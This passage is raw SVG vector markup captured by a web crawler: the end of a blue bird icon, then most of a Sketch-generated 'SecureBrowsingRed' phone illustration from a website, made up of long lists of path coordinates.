C13.4994758,8.68456457 13.4930148,8.68425681 13.4866148,8.68364129 C9.66110881,8.32472953 6.21143643,6.46357112 3.77302835,3.44307418 L3.77302835,3.44307418 C3.64868508,3.28900865 3.41023857,3.30790522 3.31112968,3.47957473 L3.31112968,3.47957473 C2.83362714,4.30683832 2.58128345,5.25302104 2.58128345,6.21582291 C2.58128345,7.69135585 3.16831777,9.08188499 4.18799353,10.0955907 C3.75919211,9.99292133 3.34416598,9.83122331 2.95864089,9.6149899 L2.95864089,9.6149899 C2.77212598,9.5103509 2.54263951,9.64484279 2.54001855,9.86027602 L2.54001855,9.86027602 C2.51332132,12.0522783 3.78418267,14.0027492 5.68797565,14.8810397 C5.64963647,14.881963 5.6112973,14.8823938 5.57289717,14.8823938 C5.27112093,14.8823938 4.96556563,14.8529718 4.66482559,14.7949279 L4.66482559,14.7949279 C4.45478299,14.7544265 4.27832526,14.9556411 4.34354452,15.1612875 L4.34354452,15.1612875 C4.96148181,17.109481 6.6225616,18.5454973 8.61034724,18.8715401 C6.96060463,19.9898847 5.03944016,20.5798025 3.03989068,20.5798025 L2.41652862,20.5794332 C2.22446703,20.5794332 2.06202839,20.7058617 2.01308347,20.8937195 C1.96486998,21.0787458 2.05367789,21.2739283 2.21745748,21.3701346 C4.47063066,22.6943104 7.04069632,23.3941606 9.65092973,23.3941606 C11.9357373,23.3941606 14.0729787,22.9362727 16.003347,22.0332997 C17.7729833,21.2054821 19.3367828,20.0221382 20.6512862,18.5161368 C21.8758236,17.1132357 22.8333887,15.4937318 23.4972842,13.7026815 C24.1301549,11.9954039 24.4646626,10.1737006 24.4646626,8.43447737 L24.4646626,8.35162791 C24.4646017,8.0723649 24.5896764,7.80959791 24.8078866,7.63072678 C25.6359275,6.95180436 26.3569965,6.15260864 26.9509794,5.25536003 L26.9509794,5.25536003 C27.1078104,5.01844504 26.8604649,4.7215165 26.6023916,4.83711181 L26.6023916,4.83711181 Z" id="Path" fill="#1DA1F2" fill-rule="nonzero"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-securephone.svg
body_size: 101109
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="62px" height="83px" viewBox="0 0 62 83" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Illustrations/Objects/SecureBrowsingRed</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-211.000000, -383.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="Illustrations/Objects/SecureBrowsingRed" transform="translate(29.000000, 163.000000)">
                    <g id="SecureBrowsingRed">
                        <path d="M14.0172687,10.9253005 L37.9979315,10.8895276 C42.5184048,10.8827843 46.188439,14.5418853 46.1951824,19.0623586 C46.1951945,19.0704646 46.1951945,19.0785707 46.1951825,19.0866767 L46.1160026,72.6118127 C46.1093295,77.1227921 42.4541509,80.7780162 37.9431715,80.7847454 L13.9625087,80.8205183 C9.44203543,80.8272617 5.77200122,77.1681606 5.76525786,72.6476873 C5.76524577,72.6395813 5.76524572,72.6314753 5.76525771,72.6233692 L5.8444376,19.0982332 C5.85111071,14.5872538 9.50628932,10.9320297 14.0172687,10.9253005 Z" id="Rectangle" fill="#FFFFFF" fill-rule="nonzero" transform="translate(25.980220, 45.855023) rotate(-9.770000) translate(-25.980220, -45.855023) "></path>
                        <path d="M44.9329321,77.7577547 C44.831028,77.8091613 44.9091545,77.8811307 45.1910893,77.79888 L45.3643263,77.6240973 L44.9329321,77.7577547 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M46.8759044,77.3670638 C47.1578392,77.1374473 47.4363771,76.8392885 47.1850136,76.8461427 C46.9540309,77.1237388 46.865714,77.1305931 46.5905728,77.4150434 C46.4833731,77.4730221 46.3692025,77.5167941 46.2508923,77.5452737 C46.1625754,77.5452737 46.1116233,77.5452737 46.1286073,77.5110026 C46.0402904,77.5726906 45.6904195,77.6343786 45.5579442,77.7543275 C45.7766462,77.7440166 45.9927952,77.702478 46.1999402,77.6309515 C46.4307323,77.5423698 46.6506966,77.4273818 46.8555235,77.2882402 C46.9778085,77.2539691 46.899682,77.3362198 46.8759044,77.3670638 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2529497,49.4395244 L47.2529497,49.6314427 C47.2569705,49.5675342 47.2569705,49.5034328 47.2529497,49.4395244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.2297935,31.3032452 C44.2535712,31.4403297 44.2773488,31.4951635 44.290936,31.5020178 C44.2603648,31.3752146 44.2331903,31.2689741 44.2297935,31.3032452 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M43.8425578,28.1845729 C43.8425578,28.249688 43.8595418,28.3079489 43.8663354,28.3662098 C43.8689659,28.3047286 43.8609188,28.2432569 43.8425578,28.1845729 L43.8425578,28.1845729 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.2529497,49.4395244 L47.2087912,48.9494473 C47.161236,48.9220304 47.2155848,49.2030536 47.2529497,49.4395244 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.4948408,74.4334556 C49.4569078,74.5093097 49.4228942,74.5870951 49.3929366,74.6664992 L49.5050312,74.4574453 L49.4948408,74.4334556 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M48.7203693,57.4144151 L48.7475437,57.5617809 C48.7679246,57.5994791 48.795099,57.6371774 48.8188766,57.6748756 L48.7203693,57.4144151 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.786966,63.5420922 C49.786966,63.4015805 49.6510938,63.3741636 49.5933481,63.3296112 C49.6568813,63.4147973 49.7009596,63.5131028 49.7224267,63.6174886 C49.7428075,63.6174886 49.7631883,63.5934988 49.786966,63.5420922 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M50.4527397,73.3779049 C50.4436547,73.437469 50.428866,73.4960039 50.4085812,73.5526877 C50.4292598,73.4961267 50.4440587,73.4375514 50.4527397,73.3779049 L50.4527397,73.3779049 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M47.9968499,53.0208569 C48.0125678,53.0026367 48.0220908,52.9798177 48.0240243,52.9557418 C48.0240243,52.9557418 48.0036435,52.9831587 47.9968499,53.0208569 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M37.8438008,78.7242004 C37.8438008,78.7242004 37.8438008,78.7242004 37.8438008,78.744763 C37.8438008,78.7653257 37.891356,78.7173461 37.8438008,78.7242004 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M44.9838842,78.0490592 L44.8853768,78.073049 C44.8806765,78.094495 44.8806765,78.1167181 44.8853768,78.1381641 L44.9838842,78.0490592 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M43.0171343,22.4955662 L43.0171343,22.519556 C43.0578959,22.6566405 43.0409119,22.5846711 43.0171343,22.4955662 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M1.35872187,17.8072764 C1.6780215,17.2589384 1.11415193,18.801139 1.55573654,17.9649235 C1.46062601,18.0368929 1.69840233,17.0978641 1.35872187,17.8072764 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.5933481,74.3032253 L49.7020459,74.0873172 C49.630713,74.1832764 49.5933481,74.2518186 49.5933481,74.3032253 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="1.53875251 17.9649235 1.53875251 17.9649235 1.58291097 17.8792457"></polygon>
                        <path d="M38.7235732,9.97632438 C38.746522,10.0230591 38.7750397,10.0667926 38.8084933,10.1065547 C38.8084933,10.1065547 38.7915093,10.0654293 38.7235732,9.97632438 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M42.2256788,19.2055382 L42.1985043,18.9622133 C42.205298,19.0615995 42.2154884,19.136996 42.2256788,19.2055382 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M33.6283662,8.74941812 C33.5028606,8.74893282 33.3776428,8.76156633 33.2547177,8.78711635 L33.3158602,8.78711635 C33.416873,8.75540159 33.5227898,8.74262463 33.6283662,8.74941812 L33.6283662,8.74941812 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3F516C" fill-rule="nonzero" points="28.3870966 9.63361313 28.4856039 9.63361313 28.6486505 9.59934201"></polygon>
                        <path d="M22.0282783,81.5275784 C22.1153916,81.5354617 22.2010701,81.5550554 22.2830386,81.5858393 C22.1913249,81.5207241 22.9522091,81.3596498 22.0282783,81.5275784 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M49.5491896,74.4608725 C49.5403734,74.4067352 49.5499496,74.3511808 49.5763641,74.3032253 C49.5525864,74.3580591 49.5288088,74.4060387 49.5050312,74.4574453 C49.4812536,74.508852 49.525412,74.4882894 49.5491896,74.4608725 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M33.5162716,9.65760292 C33.2683049,9.67473848 32.9727829,9.73299939 32.7010385,9.77069763 L33.091671,9.71586383 L33.3090665,9.68159271 L33.5162716,9.65760292 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M7.24198755,53.2641819 L7.28954281,53.4526731 C7.28350291,53.3877299 7.26745825,53.3241349 7.24198755,53.2641819 L7.24198755,53.2641819 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M30.2485455,10.2162222 C30.0891833,10.2025489 29.9289583,10.2025489 29.7695961,10.2162222 C29.7372,10.2268993 29.7063576,10.2418818 29.6778824,10.2607747 L30.2485455,10.2162222 Z" id="Path" fill="#3F516C" fill-rule="nonzero"></path>
                        <path d="M27.6907516,80.3760686 C26.9026929,80.509726 27.3510712,80.5851224 27.1914213,80.6982171 C26.2573001,80.9004168 26.7396463,80.663946 26.4067595,80.6468105 C25.8259059,80.7873221 25.3877181,80.9895217 24.9563239,81.0683453 C24.9223558,81.0512097 24.8340389,81.0683453 24.9291494,81.0100844 C24.327915,81.2328467 23.0846845,81.3356601 22.3883395,81.6064019 C22.3532644,81.6074463 22.3184144,81.6004141 22.2864354,81.5858393 C22.415514,81.6406731 22.4460852,81.7126424 22.432498,81.7674762 C22.0928175,81.8325914 21.7905019,81.9765301 21.6410425,81.9011336 C21.7630507,81.8908515 21.8802153,81.848296 21.980723,81.7777576 L21.6172649,81.8839981 C21.2606004,81.8051745 22.1165952,81.7503407 22.0962143,81.6475273 C21.4065226,81.8466179 20.7069513,82.0090579 20.0003859,82.1341773 C19.8611169,82.0210826 21.2877748,81.8634354 20.5302874,81.8737167 L21.3930758,81.7777576 C20.7137148,81.6783713 21.9161837,81.698934 21.2775844,81.578985 C20.1430517,81.7366322 20.0275603,81.8668625 18.8998212,82.0210826 C18.6620448,82.1410315 19.0017253,82.1170417 18.763949,82.2369906 C18.3343784,82.3766874 17.8721626,82.3766874 17.442592,82.2369906 C17.3200546,82.1866597 17.1940376,82.1454247 17.0655466,82.1136146 C16.981419,82.0981064 16.8962633,82.0889421 16.8107863,82.0861977 C16.7088821,82.0861977 16.5967876,82.065635 16.4711058,82.065635 C16.067187,82.1949784 15.6270555,82.1345965 15.2720338,81.9011336 L15.5777462,81.8565812 C15.3242098,81.7462198 15.0585062,81.666833 14.7862907,81.6201104 C14.4982081,81.5584316 14.2332668,81.4158687 14.0220097,81.2088569 C14.1683082,81.2657312 14.3092712,81.3356946 14.4432134,81.4179108 C14.589276,81.4830259 14.694577,81.5344326 14.6266409,81.4898801 L14.3141349,81.2705449 C14.2569481,81.2333729 14.1937011,81.2066881 14.1273106,81.1917213 C13.9684317,81.1738487 13.8189274,81.1068095 13.6993132,80.999803 L13.6993132,80.8215932 C12.7276061,80.1218795 11.9697569,79.1613666 11.511771,78.0490592 C11.5695167,78.103893 11.6782144,78.28553 11.6238656,77.9976525 C11.5593263,77.8160156 11.4811998,77.6343786 11.4268509,77.4424603 C11.372502,77.250542 11.3351372,77.0517695 11.2875819,76.852997 C11.216249,76.4211808 11.1483129,75.9859375 11.0837736,75.5506942 C10.9580918,74.6802077 10.8527909,73.8165753 10.7440932,73.0180581 L10.5266977,72.435449 C10.50292,72.2949374 10.5266977,72.1681342 10.5810465,72.3155001 C10.519904,71.6917656 10.50292,72.2949374 10.4078095,72.0070599 C10.3398734,71.6643487 10.4078095,71.5341184 10.4655552,71.7500265 C10.0861145,70.366343 9.81579095,68.9545359 9.65711566,67.527824 L9.72844856,67.743732 C9.62314762,66.8458286 9.320832,66.7807134 9.28686395,65.9376438 L9.33441922,66.0918638 C9.05588124,64.1486911 8.58372539,62.0307356 8.50559888,60.5262332 C8.29160019,60.2726269 8.25423534,58.600196 8.00287179,58.5145182 C7.98891634,57.7180593 7.93221991,56.9229473 7.83303156,56.132675 C7.77528588,55.7145673 7.58506482,55.5397846 7.47297026,55.0291448 L7.59185843,54.9948737 L7.34389169,54.3094512 L7.425415,53.9153333 L7.31332044,53.4389646 C7.34049488,53.6308829 7.33030447,53.8570723 7.28954281,53.8330826 C7.13573613,53.2199104 7.07842317,52.5861557 7.11970258,51.9550249 L6.71208602,50.1934891 C6.80113046,50.3689036 6.86625964,50.5556592 6.90570388,50.7486813 C6.62037229,49.8199339 7.00421122,50.556763 6.74265726,49.7205476 C6.74265726,49.8439236 6.66113395,49.672568 6.63395951,49.6554325 C6.57548512,48.9280506 6.46192677,48.2062498 6.29427904,47.4963516 L6.40297679,47.6231548 C6.19577171,46.2968622 5.88666248,44.8471937 5.63529894,43.363254 C5.68625101,43.9013106 5.52320438,43.8053515 5.43488746,43.363254 L5.5333948,43.1679086 C5.40431622,42.9005938 5.56056924,43.6305688 5.36695137,43.0719494 C5.28542806,42.5133301 5.44847468,42.6744044 5.54358521,42.9828445 L5.38393539,42.3179847 C5.41450664,42.2734322 5.4620619,42.4276523 5.51980758,42.4584963 C5.390729,42.1980357 5.44847468,41.2761425 5.2412696,40.9025872 L5.27523764,40.8580348 C5.0238741,39.3775222 4.86422428,38.7126624 4.65022559,37.5063188 C4.53813103,37.5063188 4.48038535,37.026523 4.33092595,36.6838118 C4.21543459,35.7893354 4.13391128,34.7920457 3.94029341,33.7262137 C3.75686596,32.9859574 3.81121483,33.5240141 3.68892987,33.1950113 C3.77724679,33.1230419 3.58702573,32.05721 3.75346915,32.5986937 C3.51908963,31.3203808 3.45455034,30.9673882 3.09448905,29.3600725 C3.09448905,29.5417094 3.09448905,29.7439091 3.05033059,29.6479499 C2.9823945,29.3566453 2.97560089,28.9625274 3.05033059,29.0036528 L3.07410822,29.0790492 C2.61214279,27.2866694 2.64950764,24.8294298 2.19093901,23.4174595 L2.21471664,23.496283 L1.8240841,22.0191976 C1.72217997,21.3337751 1.97014671,22.4201697 1.94297227,21.8992486 L1.86484576,21.604517 L1.81389369,21.3440564 C1.77946148,21.1813029 1.75563283,21.0164486 1.74256079,20.8505522 C1.72109712,20.5500506 1.72906154,20.2481458 1.76633843,19.9492216 C1.83146775,19.3693938 1.94509977,18.7961644 2.10601889,18.2356654 C2.39474729,17.8244119 2.78537983,17.0635929 3.33566218,16.3610349 C3.84194607,15.699376 4.5121023,15.1839998 5.27863445,14.8668139 L5.18352392,14.839397 C5.45187149,14.6234889 5.57075965,14.7057396 5.79494876,14.6166347 C5.74399669,14.5789364 5.45526829,14.7091667 5.61491811,14.5857906 C6.29667933,14.2857534 7.01916872,14.0905234 7.75830185,14.0066086 C8.53277332,13.8798055 9.320832,13.7598565 10.1088907,13.6467618 C11.6884049,13.4171453 13.2781094,13.2046643 14.8372428,12.9613393 C15.9751723,12.7831295 15.4180964,12.4849707 16.8753256,12.40272 L16.4914866,12.6049196 C18.7537586,12.0497274 21.1756803,11.7961211 23.3937937,11.2752 C23.2892146,11.3387918 23.1741589,11.3829031 23.0541133,11.4054303 C23.5432531,11.4054303 24.8034677,11.1038444 24.8000709,11.0250208 C25.1397513,10.9736141 24.8917846,11.0832817 25.1125769,11.0832817 C25.59832,11.0558648 26.2844745,10.7405705 26.5528221,10.8056856 C26.6003773,10.8056856 26.4271403,10.8605194 26.3388234,10.8810821 C26.641139,10.7816958 27.7858622,10.6446113 27.4699593,10.5863504 C28.3191605,10.4903912 29.0698543,10.2436391 29.7526121,10.2059409 C30.170419,10.0071684 31.2030477,10.0140226 31.3117454,9.81525009 C31.2811742,10.0071684 32.8165299,9.70215538 33.3260506,9.53079976 C33.1697976,9.60619623 33.771032,9.53079976 33.5842077,9.63361313 C33.7234767,9.63361313 33.8593489,9.59248778 33.9884275,9.58220644 C34.1175061,9.57192511 34.2296006,9.56507088 34.3281079,9.55478954 C34.518329,9.52737264 34.6270268,9.49652863 34.5760747,9.44854906 C35.0991826,9.59248778 35.6222905,9.61305046 36.0876528,9.71929094 L36.4273332,9.7912603 L36.7228552,9.90435502 C36.8101313,9.9429052 36.8951861,9.98638414 36.9776156,10.0345853 C37.0477619,10.0849826 37.1106364,10.1449579 37.1644398,10.2127951 C38.6701864,10.8641995 39.8620167,12.0863562 40.483118,13.6159178 C40.4389595,13.6159178 40.377817,13.5165316 40.2962937,13.3760199 C40.2147704,13.2355083 40.1434375,13.0333087 40.0279462,12.858526 C39.939808,12.6956178 39.8410852,12.5387706 39.7324242,12.3890116 C39.6339168,12.2759168 39.5625839,12.2176559 39.5320127,12.2587813 C39.928006,12.7484438 40.2517841,13.2932735 40.4933084,13.8763784 C40.6101958,14.1516081 40.7011776,14.4373156 40.7650528,14.7297294 C40.8397825,15.0415966 40.8941314,15.3945892 40.951877,15.7784258 C41.0096227,16.1622624 40.8363857,15.5659448 40.7820368,15.4357145 C41.1217173,16.974488 41.2779703,18.437865 41.6108571,19.8018558 C41.5643538,19.7124344 41.5311617,19.6165886 41.5123498,19.5174055 C41.5633019,19.7881474 41.5938731,20.1548484 41.6686028,20.1102959 L41.6006667,19.8498354 C41.6448252,19.3940294 42.0286641,20.8779691 42.099997,20.9259487 C41.7908878,20.5044139 42.2766309,22.2967937 41.8588239,21.6113712 C41.9029823,21.789581 41.9811089,22.0054891 42.0286641,21.9540824 C42.0558386,22.2213972 42.0286641,22.2967937 41.9335536,22.0534687 C42.1441555,23.0199144 42.1713299,22.6566405 42.3173925,23.5408355 C42.2800277,23.5408355 42.2324724,23.3694799 42.1713299,23.2872292 C42.3702798,23.808955 42.5048973,24.3533804 42.5721529,24.9082534 C42.5415816,24.867128 42.5245976,24.9596601 42.4872327,24.7368978 C42.7182155,26.0152107 43.0612927,26.8856973 43.2277362,28.3045218 C42.9899598,27.9172581 43.2549106,28.7911718 43.1224352,28.8905581 L43.2956723,29.6376686 L43.3126563,29.3223742 C43.4247508,29.987234 43.6319559,30.5527076 43.6795112,31.1318896 L43.5368454,30.6486667 L43.7746217,31.8858543 L43.7100824,31.173015 C43.9003035,31.8310205 43.8833195,31.0702016 43.9920172,31.9578237 C43.9478588,31.7796139 44.1041118,32.6192564 44.0769373,32.9859574 L44.0769373,32.9859574 C44.206434,33.354822 44.2919557,33.737926 44.3316977,34.1271859 C44.30792,34.2642704 44.1550638,34.0552165 44.1380798,34.1271859 C44.3147137,34.4321989 44.4336018,35.6728136 44.6340133,36.0600773 C44.5830612,35.9298471 44.5049347,35.9367013 44.4947443,35.9812537 L44.6408069,36.2382872 C44.6611877,36.5501544 44.6408069,36.598134 44.5830612,36.5570086 C44.7223302,37.482329 44.7189334,36.2142974 44.8276312,37.3418174 C44.7971295,37.2704016 44.7710375,37.1971499 44.7495047,37.1224822 C44.8955673,38.2294395 45.177502,39.2370106 45.299787,40.2582901 C45.2046765,40.5804387 45.1129628,39.3809493 45.0484235,39.7442232 C45.3235646,41.1938918 45.7277844,42.7292382 45.9451799,44.1446356 L45.9180055,43.880748 C46.1591786,44.0383951 45.9927352,44.9465799 46.2135275,45.6422838 C46.1659722,45.4709281 46.0572744,45.436657 46.0912425,45.4777824 C46.2203211,46.4510823 46.4784782,47.4449449 46.7943811,48.9048948 L46.7094609,48.7335392 C46.7570162,49.3127212 46.9370469,50.2380416 47.0185702,50.8549218 C47.1034903,51.0297046 47.1544424,51.3826971 47.195204,51.1565077 C47.2155848,53.1031076 47.9764691,54.7412674 48.0104371,56.468532 C47.9730723,56.2663324 47.8813586,55.9955905 47.908533,56.1566648 L48.2006582,57.5823436 C48.2719911,57.4521133 48.2244358,57.3835711 48.2414198,57.0717038 C48.3623678,57.3679478 48.4489942,57.6772956 48.499577,57.9935971 C48.3297368,57.3595813 48.3535144,58.0244411 48.3501176,58.3123185 C48.3704984,58.2609119 48.4180537,58.3500168 48.4418313,58.3123185 C48.4078633,59.086846 48.6456396,58.4048506 48.7135757,59.4466928 L48.65583,59.4021403 C48.7441469,59.7791227 48.8664319,60.1184068 48.9241776,60.5330874 C48.8494479,60.7250057 48.8052894,60.1355424 48.7169725,60.125261 C48.8188766,60.704443 49.107605,61.2322184 49.0940178,61.7771292 C49.0226849,61.5338043 48.9615424,61.1808117 48.8902095,60.9409138 C48.8690344,61.3023548 48.8930001,61.6650478 48.9615424,62.0204542 L48.9615424,61.9793289 L49.0702402,62.9697644 L49.0702402,62.7127309 C49.4676663,63.3981534 49.3725558,64.1795351 49.7156331,65.1117097 C49.3759526,64.1932435 49.5933481,64.9711981 49.4608727,64.9197914 C49.4608727,65.1733977 49.4982376,65.5606614 49.4608727,65.457848 C49.6341098,65.9033726 49.5152216,66.2426568 49.7665851,66.8663912 C49.7326171,66.9040895 49.8481085,67.3633226 49.7326171,67.2742176 C49.8650925,67.8705352 49.7767756,67.1199976 49.8345212,67.16455 C49.971329,67.688704 50.0600202,68.2244518 50.099472,68.7650116 C50.1636812,69.3984952 50.2692109,70.0270195 50.4153748,70.6464963 C50.4527397,70.9240924 50.4697237,71.1468547 50.500295,71.3319188 C50.5308662,71.5169829 50.5240726,71.6951927 50.534263,71.8631212 C50.5494795,72.0352776 50.5494795,72.2084588 50.534263,72.3806152 C50.534263,72.4765743 50.5274694,72.5793877 50.5138822,72.6890553 C50.5138822,72.80215 50.4697237,72.9186719 50.4425493,73.0523292 C50.2828995,73.3950405 50.3848036,72.7301807 50.3848036,72.7301807 C50.1775985,73.2716644 50.0451231,73.6794908 49.8481085,74.1867035 C49.8684893,74.0736088 49.7903628,74.1627137 49.6782682,74.2860897 C49.491444,74.6699263 49.6578874,74.6082383 49.3080165,75.0640443 C49.3252134,74.9110157 49.3593958,74.7604207 49.4099207,74.6150925 L49.2366836,74.9578038 C49.1755411,75.0674714 49.1042082,75.1737119 49.0396689,75.2833795 C48.9075116,75.5061964 48.7551336,75.7161515 48.5844971,75.910541 C48.4418313,75.9653748 48.7305597,75.6089551 48.8154798,75.4444537 C48.4757994,75.9173953 47.7760576,76.5342755 47.6741535,76.7124853 L48.0138339,76.5205671 C47.8372001,76.6507973 47.8677713,76.5205671 47.9798659,76.4006181 C48.3195464,76.0099273 48.5471323,75.9482393 48.5912907,75.9482393 C48.512663,76.0464535 48.4275491,76.1391967 48.3365304,76.2258354 C48.5641163,76.1881371 48.8290671,75.8831241 49.0804306,75.5404129 C49.3317941,75.1977016 49.5356024,74.752177 49.7258235,74.4231742 C49.7259067,74.5445587 49.7191019,74.6658485 49.7054427,74.7864481 C49.7943878,74.5498 49.8703645,74.3083952 49.9330286,74.0633274 C49.9907743,74.0016394 50.0485199,73.9468056 50.0756944,73.9570869 C50.1028688,73.9673683 50.1130592,74.0427647 50.0315359,74.2209746 C50.1397336,74.0826936 50.2142013,73.92069 50.2489314,73.7480331 C50.2909849,73.5998441 50.3502753,73.4571979 50.4255652,73.3230711 C50.4561365,73.2750916 50.4561365,73.3025084 50.4493429,73.350488 L50.551247,72.8090043 C50.551247,72.9186719 50.690516,72.7473162 50.5750247,73.0694648 C50.6595625,72.858449 50.7166509,72.6372735 50.7448649,72.4114592 C50.7448649,72.3086458 50.7686425,72.2126867 50.7822297,72.1235818 C50.795817,72.0344768 50.7822297,71.9453719 50.7822297,71.8631212 C50.7750806,71.7192729 50.7750806,71.5751534 50.7822297,71.431305 C50.7753009,71.31597 50.7867695,71.2002607 50.8161978,71.0885938 L50.8161978,71.1742716 C50.7856265,70.4888491 50.7108968,70.454578 50.6803256,70.4648593 C50.6497544,70.4751407 50.5954055,70.5334016 50.4663269,70.0467516 L50.6463576,69.3202038 L50.5070886,69.2071091 C50.4867077,69.0700246 50.4493429,68.7958556 50.5070886,68.8369809 C50.3372483,68.3400496 50.4697237,68.9329401 50.3440419,68.6484897 C50.3440419,67.9630672 49.9805838,66.828693 50.1436305,66.6436289 C50.0145519,66.4208666 50.1843921,67.2913532 49.9975679,66.5956494 C50.1708049,66.3557515 49.8243308,65.7799966 49.8141404,65.1596892 C49.9534094,65.3276178 49.9941711,65.9102269 49.9839806,65.2864924 C49.7428075,64.9437812 49.820934,64.1007115 49.7020459,63.5934988 C49.5525864,63.5934988 49.4506823,62.4899686 49.2570644,61.6400447 C49.3148101,61.6880243 49.0600498,60.0121663 48.9751297,59.2033678 L49.0023041,59.2239305 C48.8324639,59.0937002 48.7203693,58.264339 48.5878939,57.6714485 C48.6762108,57.6714485 48.7305597,57.7811161 48.8222734,58.0998376 L48.7271629,57.5377911 C48.6307175,57.3273058 48.5621912,57.104913 48.5233546,56.8763584 L48.65583,56.9997345 C48.5233546,56.2491968 48.2719911,55.5089405 48.1768806,54.5322135 C48.0681828,54.4945153 48.030818,55.3478663 47.7896448,54.3402952 C47.8372001,54.2923156 47.9221202,54.2374818 47.9900563,54.5013695 C47.9386591,54.3443551 47.9033738,54.182432 47.8847554,54.0181466 L48.047802,54.4088374 C48.0104371,53.9633128 47.9289138,54.1929294 47.8779617,53.8399368 C47.9560883,53.8399368 47.8779617,53.5691949 47.9594851,53.6103202 C47.9728461,53.758309 47.9978345,53.9049936 48.0342148,54.0489906 C47.9762095,53.7015448 47.9568409,53.3486503 47.9764691,52.9968671 C47.9357074,53.0379925 47.8711681,53.0140027 47.8100257,52.7261252 C47.6775503,51.9755876 47.8609777,52.4519562 47.8270097,52.0064316 C47.7420896,51.835076 47.7149151,51.3449989 47.596027,51.3552802 C47.5707325,51.2351815 47.5801647,51.1102796 47.6232014,50.9954334 C47.50771,50.615024 47.300505,49.1824909 47.2529497,49.641724 L47.2529497,49.7411103 L47.2529497,49.6794222 L47.2529497,49.6794222 C46.9132692,48.4285262 46.865714,47.0234101 46.6007632,45.7690869 L46.638128,45.7690869 C46.464891,45.0219764 46.325622,44.0932289 46.152385,43.5688807 C46.1116233,43.3461184 46.1320042,43.0308241 46.1931466,43.119929 C46.0604597,42.6381973 45.9740092,42.1447052 45.9349895,41.6462706 C46.1014329,42.2151713 45.9587671,41.4372168 46.0844489,42.2323069 C46.0521563,41.6506841 45.9494902,41.075228 45.7787365,40.5187506 C45.9247991,40.7757841 45.8093077,39.9327144 45.717594,39.5797218 L45.7379748,40.1177785 C45.6530547,39.7202334 45.6021026,39.370668 45.5511506,39.0108212 L45.7141972,39.1821768 C45.612293,37.6228406 44.9736938,36.4644766 45.0348362,35.2512788 C44.8751864,34.860588 45.1129628,36.0943484 44.9431225,35.7516372 C44.8412184,35.0422249 44.9023609,34.2745517 44.864996,34.038081 C44.7732823,33.0579268 44.5253155,33.1710215 44.3996338,32.149742 C44.3758561,32.2868265 44.2705552,32.4307652 44.0973182,31.6836547 C43.995414,30.9742424 44.1448734,30.7823241 44.2603648,31.2209945 C44.290936,31.388923 44.290936,31.4746009 44.2603648,31.4711737 C44.3147137,31.693936 44.3860466,31.9920948 44.3894434,31.7042174 L44.3283009,31.6185396 C44.3283009,31.2758283 44.1448734,30.2922471 44.2603648,30.504728 C44.1244926,29.9803798 44.1448734,30.2922471 44.1890319,30.6897921 C44.100715,29.7747531 43.9478588,29.2743947 43.8493514,28.3353658 C43.8493514,28.4895859 43.8153834,28.6335246 43.7916057,28.4861588 C43.6149719,27.1153138 43.6013847,27.9001226 43.421354,26.9782293 C43.421354,26.4401726 43.6251623,27.1393036 43.421354,26.2174103 C43.3737988,25.6382283 43.526655,26.0734716 43.6013847,26.2928068 C43.448472,25.6077727 43.3552705,24.9105517 43.3228467,24.2091224 L43.4383381,24.6512199 C43.370402,24.3873323 43.3330371,24.1679971 43.2956723,23.9452348 L43.2447202,24.2159767 C43.2175457,23.952089 43.1801809,23.7293267 43.2175457,23.7258996 C43.1122448,23.465439 43.0986576,23.9623703 42.9254205,23.4380221 C42.9254205,23.0953109 42.691041,22.3824715 42.7929452,22.2385328 C42.9390078,23.3489172 42.8982461,22.094594 43.0782768,23.0233415 C43.0232778,22.806278 42.9857905,22.5850776 42.9661822,22.3619088 C42.9661822,22.3207835 42.9967534,22.3927528 43.0171343,22.4647222 C42.9491982,21.392036 42.796342,22.0054891 42.6129145,20.9122402 C42.7046282,21.0390434 42.7012314,20.6380712 42.6536762,20.4598614 C42.7284059,20.9019589 42.5755497,20.692905 42.4532647,20.2987871 C42.4091205,19.9182584 42.3329843,19.542206 42.2256788,19.1746942 L42.2732341,19.5996562 C42.1489005,19.2896539 42.0644257,18.9648638 42.0218705,18.6332105 C42.0694258,18.5818038 42.1339651,19.0684537 42.1305683,18.8902439 C41.9131728,18.3693228 42.0456481,17.6462021 41.8350463,16.9025187 C41.8350463,16.5598074 41.960728,16.8476849 41.9403472,16.5358176 C41.7059677,15.7030293 